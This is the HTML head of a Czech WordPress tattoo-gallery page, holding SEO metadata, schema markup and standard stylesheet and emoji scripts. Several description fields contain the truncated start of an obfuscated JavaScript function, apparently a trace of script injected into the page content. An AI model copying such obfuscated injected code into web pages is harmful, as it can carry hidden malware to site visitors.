

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vzory-tetovani.cz/damske-tetovani-130/
body_size: 17548
content:
<!DOCTYPE html>
<html lang="cs" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<link rel="pingback" href="https://www.vzory-tetovani.cz/xmlrpc.php">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Optimalizace pro vyhledávače podle Rank Math - https://rankmath.com/ -->
<title>Dámské tetování 130 - Vzory-Tetovani.cz</title>
<meta name="description" content="function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.vzory-tetovani.cz/damske-tetovani-130/" />
<meta property="og:locale" content="cs_CZ" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Dámské tetování 130 - Vzory-Tetovani.cz" />
<meta property="og:description" content="function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let" />
<meta property="og:url" content="https://www.vzory-tetovani.cz/damske-tetovani-130/" />
<meta property="og:site_name" content="Vzory-Tetovani.cz" />
<meta property="article:section" content="Sexy tattooed girls" />
<meta property="og:updated_time" content="2022-08-29T22:48:09+02:00" />
<meta property="og:image" content="https://www.vzory-tetovani.cz/wp-content/uploads/2015/10/1427-2015108212536.jpg" />
<meta property="og:image:secure_url" content="https://www.vzory-tetovani.cz/wp-content/uploads/2015/10/1427-2015108212536.jpg" />
<meta property="og:image:width" content="638" />
<meta property="og:image:height" content="600" />
<meta property="og:image:alt" content="Dámské tetování 130" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2015-10-08T21:24:49+02:00" />
<meta property="article:modified_time" content="2022-08-29T22:48:09+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Dámské tetování 130 - Vzory-Tetovani.cz" />
<meta name="twitter:description" content="function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let" />
<meta name="twitter:image" content="https://www.vzory-tetovani.cz/wp-content/uploads/2015/10/1427-2015108212536.jpg" />
<meta name="twitter:label1" content="Napsal/a:" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Doba čtení" />
<meta name="twitter:data2" content="Méně než minuta" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://www.vzory-tetovani.cz/#person","name":"admin"},{"@type":"WebSite","@id":"https://www.vzory-tetovani.cz/#website","url":"https://www.vzory-tetovani.cz","name":"admin","publisher":{"@id":"https://www.vzory-tetovani.cz/#person"},"inLanguage":"cs"},{"@type":"ImageObject","@id":"https://www.vzory-tetovani.cz/wp-content/uploads/2015/10/1427-2015108212536.jpg","url":"https://www.vzory-tetovani.cz/wp-content/uploads/2015/10/1427-2015108212536.jpg","width":"638","height":"600","inLanguage":"cs"},{"@type":"WebPage","@id":"https://www.vzory-tetovani.cz/damske-tetovani-130/#webpage","url":"https://www.vzory-tetovani.cz/damske-tetovani-130/","name":"D\u00e1msk\u00e9 tetov\u00e1n\u00ed 130 - Vzory-Tetovani.cz","datePublished":"2015-10-08T21:24:49+02:00","dateModified":"2022-08-29T22:48:09+02:00","isPartOf":{"@id":"https://www.vzory-tetovani.cz/#website"},"primaryImageOfPage":{"@id":"https://www.vzory-tetovani.cz/wp-content/uploads/2015/10/1427-2015108212536.jpg"},"inLanguage":"cs"},{"@type":"Person","@id":"https://www.vzory-tetovani.cz/author/admin/","name":"admin","url":"https://www.vzory-tetovani.cz/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/b04fffaea7cf4b632195693926ea21be5568484511918016fc979e9821553260?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/b04fffaea7cf4b632195693926ea21be5568484511918016fc979e9821553260?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"cs"},"sameAs":["http://www.vzory-tetovani.cz"]},{"@type":"BlogPosting","headline":"D\u00e1msk\u00e9 tetov\u00e1n\u00ed 130 - Vzory-Tetovani.cz","datePublished":"2015-10-08T21:24:49+02:00","dateModified":"2022-08-29T22:48:09+02:00","articleSection":"Sexy tattooed girls","author":{"@id":"https://www.vzory-tetovani.cz/author/admin/","name":"admin"},"publisher":{"@id":"https://www.vzory-tetovani.cz/#person"},"description":"function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let","name":"D\u00e1msk\u00e9 tetov\u00e1n\u00ed 130 - Vzory-Tetovani.cz","@id":"https://www.vzory-tetovani.cz/damske-tetovani-130/#richSnippet","isPartOf":{"@id":"https://www.vzory-tetovani.cz/damske-tetovani-130/#webpage"},"image":{"@id":"https://www.vzory-tetovani.cz/wp-content/uploads/2015/10/1427-2015108212536.jpg"},"inLanguage":"cs","mainEntityOfPage":{"@id":"https://www.vzory-tetovani.cz/damske-tetovani-130/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Vzory-Tetovani.cz &raquo; RSS zdroj" href="https://www.vzory-tetovani.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vzory-Tetovani.cz &raquo; RSS komentářů" href="https://www.vzory-tetovani.cz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vzory-Tetovani.cz &raquo; RSS komentářů pro Dámské tetování 130" href="https://www.vzory-tetovani.cz/damske-tetovani-130/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.vzory-tetovani.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.vzory-tetovani.cz/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='rank-math-toc-block-style-inline-css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='rank-math-rich-snippet-style-inline-css'>
/*!
* Plugin:  Rank Math
* URL: https://rankmath.com/wordpress/plugin/seo-suite/
* Name:  rank-math-review-snippet.css
*/@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(-360deg)}}@keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(-360deg)}}@keyframes bounce{from{-webkit-transform:translateY(0px);transform:translateY(0px)}to{-webkit-transform:translateY(-5px);transform:translateY(-5px)}}@-webkit-keyframes bounce{from{-webkit-transform:translateY(0px);transform:translateY(0px)}to{-webkit-transform:translateY(-5px);transform:translateY(-5px)}}@-webkit-keyframes loading{0%{background-size:20% 50% ,20% 50% ,20% 50%}20%{background-size:20% 20% ,20% 50% ,20% 50%}40%{background-size:20% 100%,20% 20% ,20% 50%}60%{background-size:20% 50% ,20% 100%,20% 20%}80%{background-size:20% 50% ,20% 50% ,20% 100%}100%{background-size:20% 50% ,20% 50% ,20% 50%}}@keyframes loading{0%{background-size:20% 50% ,20% 50% ,20% 50%}20%{background-size:20% 20% ,20% 50% ,20% 50%}40%{background-size:20% 100%,20% 20% ,20% 50%}60%{background-size:20% 50% ,20% 100%,20% 20%}80%{background-size:20% 50% ,20% 50% ,20% 100%}100%{background-size:20% 50% ,20% 50% ,20% 50%}}:root{--rankmath-wp-adminbar-height: 0}#rank-math-rich-snippet-wrapper{overflow:hidden}#rank-math-rich-snippet-wrapper h5.rank-math-title{display:block;font-size:18px;line-height:1.4}#rank-math-rich-snippet-wrapper .rank-math-review-image{float:right;max-width:40%;margin-left:15px}#rank-math-rich-snippet-wrapper .rank-math-review-data{margin-bottom:15px}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper{width:100%;padding:0 0 20px 0;float:left;clear:both;position:relative;-webkit-box-sizing:border-box;box-sizing:border-box}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-total{border:0;display:block;margin:0;width:auto;float:left;text-align:left;padding:0;font-size:24px;line-height:1;font-weight:700;-webkit-box-sizing:border-box;box-sizing:border-box;overflow:hidden}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star{float:left;margin-left:15px;margin-top:5px;position:relative;z-index:99;line-height:1}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper{display:inline-block;white-space:nowrap;position:relative;color:#e7e7e7}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper .rank-math-review-result{position:absolute;top:0;left:0;overflow:hidden;white-space:nowrap;color:#ffbe01}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper i{font-size:18px;-webkit-text-stroke-width:1px;font-style:normal;padding:0 2px;line-height:inherit}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper i:before{content:"\2605"}body.rtl #rank-math-rich-snippet-wrapper .rank-math-review-image{float:left;margin-left:0;margin-right:15px}body.rtl #rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-total{float:right}body.rtl #rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star{float:right;margin-left:0;margin-right:15px}body.rtl #rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result{left:auto;right:0}@media screen and (max-width: 480px){#rank-math-rich-snippet-wrapper .rank-math-review-image{display:block;max-width:100%;width:100%;text-align:center;margin-right:0}#rank-math-rich-snippet-wrapper .rank-math-review-data{clear:both}}.clear{clear:both}

</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CInconsolata%3A400&#038;subset=latin%2Clatin-ext&#038;display=fallback' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.vzory-tetovani.cz/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://www.vzory-tetovani.cz/wp-content/themes/twentysixteen/style.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://www.vzory-tetovani.cz/wp-content/themes/twentysixteen/css/blocks.css?ver=20220524' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='twentysixteen-ie-css' href='https://www.vzory-tetovani.cz/wp-content/themes/twentysixteen/css/ie.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentysixteen-ie8-css' href='https://www.vzory-tetovani.cz/wp-content/themes/twentysixteen/css/ie8.css?ver=20170530' media='all' />
<![endif]-->
